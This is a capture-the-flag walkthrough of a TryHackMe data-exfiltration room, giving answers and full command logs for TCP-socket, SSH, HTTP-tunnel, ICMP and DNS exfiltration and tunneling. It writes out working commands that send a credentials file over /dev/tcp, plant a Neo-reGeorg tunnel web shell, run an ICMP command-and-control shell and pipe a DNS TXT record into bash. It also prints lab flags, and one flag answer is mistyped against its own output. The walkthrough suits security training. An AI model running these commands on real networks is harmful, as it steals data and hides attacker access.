An introduction to Data Exfiltration and Tunneling techniques over various protocols.
THM Room https://tryhackme.com/room/dataxexfilt
TASK 1 : Introduction
Read the task above!
No Answer
TASK 2 : Network Infrastructure
Once you’ve deployed the VM, please wait a few minutes for the VM and the networks to start, then progress to the next task!


Use the following diagram and IP table for next tasks :
No Answer.
TASK 3 : Data Exfiltration
In which case scenario will sending and receiving traffic continue during the connection?
“In the Tunneling scenario, an attacker uses this data exfiltration technique to establish a communication channel between a victim and an attacker’s machine. The communication channel acts as a bridge to let the attacker machine access the entire internal network. There will be continuous traffic sent and received while establishing the connection.”
Answer : Tunneling
In which case scenario will sending and receiving traffic be in one direction?
“The traditional Data Exfiltration scenario is moving sensitive data out of the organization’s network. An attacker can make one or more network requests to transfer the data, depending on the data size and the protocol used. Note that a threat actor does not care about the reply or response to his request. Thus, all traffic will be in one direction, from inside the network to outside. Once the data is stored on the attacker’s server, he logs into it and grabs the data.”
Answer : traditional data exfiltration
In the next task, we will be discussing how data exfiltration over the TCP socket works!
No Anwser.
TASK 4 : Exfiltration using TCP socket
Exfiltration using TCP sockets relies on ____ protocols!
“This task shows how to exfiltrate data over TCP using data encoding. Using the TCP socket is one of the data exfiltration techniques that an attacker may use in a non-secured environment where they know there are no network-based security products. If we are in a well-secured environment, then this kind of exfiltration is not recommended. This exfiltration type is easy to detect because we rely on non-standard protocols .”
Answer : non-standard
Now apply what we discussed to exfiltrate data over the TCP socket! Once you exfiltrate data successfully, hit Completed to move on to the next task!
Let’s first prepare our Jump-Box to receive data and the victim to send this data :
ON JUMP-BOX :
1
2
thm@jump-box:~$ nc -lnvp 8080 > /tmp/task4-creds.data
Listening on 0.0.0.0 8080
ON VICTIM1:
1
2
3
4
5
6
ssh thm@10.10.155.150 -p 2022

thm@victim1:~$ cat task4/creds.txt
admin:password
Admin:123456
root:toor
Now that the Jump-box is listening and we can prepare creds.txt on the victim1 data to be exfiltrated :
1
2
3
4
thm@victim1:~$ tar zcf - task4/ | base64 | dd conv=ebcdic > /dev/tcp/192.168.0.133/8080
0+1 records in
0+1 records out
244 bytes copied, 0.00692325 s, 35.2 kB/s
We should now have received our data file on the Jump-box :
1
2
3
4
5
6
thm@jump-box:~$ nc -lnvp 8080 > /tmp/task4-creds.data
Listening on 0.0.0.0 8080
Connection received on 192.168.0.101 33494
thm@jump-box:~$ ls -l /tmp/
total 4
-rw-r--r-- 1 thm root 244 Oct  1 11:15 task4-creds.data
We can recover our data into a tar file :
1
2
3
4
5
thm@jump-box:~$ cd /tmp/
thm@jump-box:/tmp$ dd conv=ascii if=task4-creds.data |base64 -d > task4-creds.tar
0+1 records in
0+1 records out
244 bytes copied, 0.000221443 s, 1.1 MB/s
Finally, we can extract the content of the tar file and read the data received :
1
2
3
4
5
6
7
8
9
10
11
12
thm@jump-box:/tmp$ tar xvf task4-creds.tar
task4/
task4/creds.txt
thm@jump-box:/tmp$ ls
task4  task4-creds.data  task4-creds.tar
thm@jump-box:/tmp$ cd task4
thm@jump-box:/tmp/task4$ ls
creds.txt
thm@jump-box:/tmp/task4$ cat creds.txt
admin:password
Admin:123456
root:toor
No Answer.
TASK 5 : Exfiltration using SSH
All packets sent using the Data Exfiltration technique over SSH are encrypted! (T=True/F=False)
“In this task we will show how to use SSH protocol to exfiltrate data over to an attacking machine. SSH protocol establishes a secure channel to interact and move data between the client and server, so all transmission data is encrypted over the network or the Internet.”
Answer : T Replicate the steps to transfer data over the SSH client. Once you transfer the file successfully, hit Completed and move on to the next task!
Prepare data on the victim to be exfiltrate :
1
2
3
4
thm@victim1:~$ cat task5/creds.txt
admin:password
Admin:123456
root:toor
Exfiltrate data over SSH :
1
2
3
4
5
6
7
thm@victim1:~$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
The authenticity of host 'jump.thm.com (192.168.0.133)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'jump.thm.com,192.168.0.133' (ECDSA) to the list of known hosts.
thm@jump.thm.com's password:
thm@victim1:~$
Verify the received data on the Jum-Box :
1
2
3
4
5
6
7
8
9
10
11
thm@jump-box:~$ ls
icmpdoor  task4  task5  task6  task9
thm@jump-box:~$ ls /tmp
task4  task4-creds.data  task4-creds.tar
thm@jump-box:~$ ls /tmp
task4  task4-creds.data  task4-creds.tar  task5
thm@jump-box:~$
thm@jump-box:~$ cat /tmp/task5/creds.txt
admin:password
Admin:123456
root:toor
No Answer.
TASK 6 : Exfiltrate using HTTP(S)
Check the Apache log file on web.thm.com and get the flag!
Connect to the compromise web server and inspect the apache logs :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
thm@jump-box:~$ ssh thm@web.thm.com
The authenticity of host 'web.thm.com (192.168.0.100)' can't be established.
ECDSA key fingerprint is SHA256:FgMKfPI3nivK5/C9Uw51xd6zUKwUd/85aCZHG/2q8ko.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'web.thm.com,192.168.0.100' (ECDSA) to the list of known hosts.
thm@web.thm.com's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:###  https://landscape.canonical.com
 * Support:### ### https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@web-thm:~$
thm@web-thm:~$ sudo ls /var/log/apache2
[sudo] password for thm:
access.log  error.log  other_vhosts_access.log
thm@web-thm:~$ sudo cat /var/log/apache2/access.log
192.168.0.133 - - [29/Apr/2022:11:41:54 +0100] "GET /example.php?flag=VEhNe0g3N1AtRzM3LTE1LWYwdW42fQo= HTTP/1.1" 200 495 "-" "curl/7.68.0"
192.168.0.133 - - [29/Apr/2022:11:42:14 +0100] "POST /example.php HTTP/1.1" 200 395 "-" "curl/7.68.0"
192.168.0.1 - - [20/Jun/2022:06:18:35 +0100] "GET /test.php HTTP/1.1" 200 195 "-" "curl/7.68.0"
thm@web-thm:~$ echo "VEhNe0g3N1AtRzM3LTE1LWYwdW42fQo=" | base64 -d
THM{H77P-G37-15-f0un6}
Answer : THM{H77P-G37-15-f0un6}
When you visit the http://flag.thm.com/flag website through the uploader machine via the HTTP tunneling technique, what is the flag?
First generate the tunnel.php file with neo-regeorg tool https://github.com/L-codes/Neo-reGeorg:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root@ip-10-10-133-162:/opt/Neo-reGeorg# python3 neoreg.py generate -k thm


          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 3.8.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$


    [ Github ] https://github.com/L-codes/Neo-reGeorg

    [+] Mkdir a directory: neoreg_servers
    [+] Create neoreg server files:
       => neoreg_servers/tunnel.php
       => neoreg_servers/tunnel.aspx
       => neoreg_servers/tunnel.ashx
       => neoreg_servers/tunnel.jspx
       => neoreg_servers/tunnel_compatibility.jspx
       => neoreg_servers/tunnel.jsp
       => neoreg_servers/tunnel_compatibility.jsp

root@ip-10-10-133-162:/opt/Neo-reGeorg# ls
CHANGELOG-en.md  LICENSE    neoreg_servers  README.md
CHANGELOG.md     neoreg.py  README-en.md    templates

Then Upload the tunnel.php on the compromise webserver we have access to (use admin as key) :
1
2
3
4
root@ip-10-10-133-162:/opt/Neo-reGeorg# cd neoreg_servers/
root@ip-10-10-133-162:/opt/Neo-reGeorg/neoreg_servers# ls
key.txt      tunnel.aspx               tunnel_compatibility.jspx  tunnel.jspx
tunnel.ashx  tunnel_compatibility.jsp  tunnel.jsp
Once it’s done, we can launch the neoreg script to connect to the client :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root@ip-10-10-133-162:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.155.150/uploader/files/tunnel.php


          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 3.8.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$


    [ Github ] https://github.com/L-codes/Neo-reGeorg

+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://10.10.155.150/uploader/files/tunnel.php
+------------------------------------------------------------------------+
We can now query the internal server which was not accessible from internet before :
1
2
3
4
5
6
root@ip-10-10-133-162:/opt/Neo-reGeorg#curl --socks5 127.0.0.1:1080 http://172.20.0.121:80
curl: (52) Empty reply from server
root@ip-10-10-133-162:/opt/Neo-reGeorg# curl --socks5 127.0.0.1:1080 http://172.20.0.120/flag:80
<p><a href="/flag">Get Your Flag!</a></p>
root@ip-10-10-133-162:/opt/Neo-reGeorg# curl --socks5 127.0.0.1:1080 http://172.20.0.120:80/flag
<p>Your flag: THM{H77p_7unn3l1n9_l1k3_l337}</p>
Answer : THM{H77p_7unn3l1n9_l1k3_l337}
TASK 7 : Exfiltration using ICMP

In which ICMP packet section can we include our data?
Answer : data
Follow the technique discussed in this task to establish a C2 ICMP connection between JumpBox and ICMP-Host. Then execute the “getFlag” command. What is the flag?
Using the icmpdoor tool, we need to run a command on the victim and then a command on the attacker (this tool needs to be executed on both side) :
VICTIM :
1
thm@icmp-host:~$ sudo icmpdoor -i eth0 -d 192.168.0.133
ATTACKER :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
[sudo] password for thm:
shell: hostname
hostname
shell: icmp-host

shell: id
id
shell: uid=0(root) gid=0(root) groups=0(root)

shell: getFlag
getFlag
shell: [+] Check the flag: /tmp/flag.txt

shell: cat /tmp/flag.txt
cat /tmp/flag.txt
shell: THM{g0t-1cmp-p4k3t!}
Answer : THM{g0t-1cmp-p4k3t!}
TASK 8 : DNS Configurations
Once the DNS configuration works fine, resolve the flag.thm.com domain name. What is the IP address?


Set up the DNS :
Then check if it’s working in the jump-box and query flag.thm.com :
1
2
3
4
5
6
7
thm@jump-box:~$ dig +short test.thm.com
127.0.0.1
thm@jump-box:~$
thm@jump-box:~$ dig +short test.tunnel.com
127.0.0.1
thm@jump-box:~$ dig +short flag.thm.com
172.20.0.120
Answer : 172.20.0.120
TASK 9 : Exfiltration over DNS
What is the maximum length for the subdomain name (label)?
For those who don’t now this, you can check the DOMAIN NAMES RFC https://www.ietf.org/rfc/rfc1034.txt, and the max length of label is 63:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
The following syntax will result in fewer problems with many
applications that use domain names (e.g., mail, TELNET).

<domain> ::= <subdomain> | " "

<subdomain> ::= <label> | <subdomain> "." <label>

<label> ::= <letter> [ [ <ldh-str> ] <let-dig> ]

<ldh-str> ::= <let-dig-hyp> | <let-dig-hyp> <ldh-str>

<let-dig-hyp> ::= <let-dig> | "-"

<let-dig> ::= <letter> | <digit>

<letter> ::= any one of the 52 alphabetic characters A through Z in
upper case and a through z in lower case

<digit> ::= any one of the ten digits 0 through 9

Note that while upper and lower case letters are allowed in domain
names, no significance is attached to the case.  That is, two names with
the same spelling but different case are to be treated as if identical.

The labels must follow the rules for ARPANET host names.  They must
start with a letter, end with a letter or digit, and have as interior
characters only letters, digits, and hyphen.  There are also some
restrictions on the length.  Labels must be 63 characters or less.
Answer : 63
The Fully Qualified FQDN domain name must not exceed __ characters.
For those who don’t now this, you can check the DOMAIN NAMES RFC https://www.ietf.org/rfc/rfc1034.txt, and the max length of domains names is 255 :
1
2
3
4
5
6
7
8
9
10
To simplify implementations, the total number of octets that represent a
domain name (i.e., the sum of all label octets and label lengths) is
limited to 255.

A domain is identified by a domain name, and consists of that part of
the domain name space that is at or below the domain name which
specifies the domain.  A domain is a subdomain of another domain if it
is contained within that domain.  This relationship can be tested by
seeing if the subdomain's name ends with the containing domain's name.
For example, A.B.C.D is a subdomain of B.C.D, C.D, D, and " ".
Answer : 255
Execute the C2 communication over the DNS protocol of the flag.tunnel.com. What is the flag?
Let’s save a script and encoded it in base64 :
1
2
3
4
5
thm@victim2:~$ cat /tmp/script.sh
#!/bin/bash
ping -c 1 test.thm.com
thm@victim2:~$ cat /tmp/script.sh | base64
IyEvYmluL2Jhc2ggCnBpbmcgLWMgMSB0ZXN0LnRobS5jb20K

We can now add a dns record to the DNS with the encoded content :
1
script.tunnel.com. IN TXT "IyEvYmluL2Jhc2ggCnBpbmcgLWMgMSB0ZXN0LnRobS5jb20K"
Then querying sciprt.tunnel.com to verify :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
dig +short -t TXT script.tunnel.com | tr -d "\"" | base64 -d | bash
PING test.thm.com (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.045 ms

--- test.thm.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.045/0.045/0.045/0.000 ms
PING test.thm.com (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.103 ms

--- test.thm.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.103/0.103/0.103/0.000 ms
thm@victim2:~$
Finally, let’s query flag.tunnel.com :
1
2
thm@victim2:~$ dig +short -t TXT flag.tunnel.com | tr -d "\"" | base64 -d | bash
THM{C-tw0-C0mmun1c4t10ns-0v3r-DN5}
Answer : THM{C-tw0-C0mmun1c4t10ns-0v3r-DN5}
TASK 10 : DNS Tunneling
When the iodine connection establishes to Attacker, run the ifconfig command. How many interfaces are? (including the loopback interface)
First, we need to launch the iodine daemon on the attacker side :
1
2
3
4
5
6
7
thm@attacker:~$ sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com
[sudo] password for thm:
Opened dns0
Setting IP of dns0 to 10.1.1.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain att.tunnel.com
Secondly, we can establish the tunnel by calling iodine on the Jum-Box :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
[sudo] password for thm:
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.
Detaching from terminal...
thm@jump-box:~$
Finally, we can type ifconfig on the Jump-Box to have the number of interface :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
thm@jump-box:~$ ifconfig
dns0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1130
        inet 10.1.1.2  netmask 255.255.255.0  destination 10.1.1.2
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.20.0.2  netmask 255.255.255.0  broadcast 172.20.0.255
        ether 02:42:ac:14:00:02  txqueuelen 0  (Ethernet)
        RX packets 578  bytes 56331 (56.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 466  bytes 52347 (52.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.133  netmask 255.255.255.0  broadcast 192.168.0.255
        ether 02:42:c0:a8:00:85  txqueuelen 0  (Ethernet)
        RX packets 23  bytes 1876 (1.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10  bytes 674 (674.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 1040 (1.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 1040 (1.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Answer : 4
What is the network interface name created by iodined?
From previous question, we can determine the interface in our scope 10.1.1.1/24 which is dns0.
Answer : dns0
Use the DNS tunneling to prove your access to the webserver, http://192.168.0.100/test.php . What is the flag?
We can do a curl to that specific page inside the tunnel from the Jump-Box :
1
2
3
4
thm@jump-box:~$ curl http://192.168.0.100/test.php

<p>THM{DN5-Tunn311n9-1s-c00l}</p>
thm@jump-box:~$
Answer : THM{DN5-Tunn311n9-1s-c00}
TASK 11 : Conclusion
Read the closing task.
No Answer.

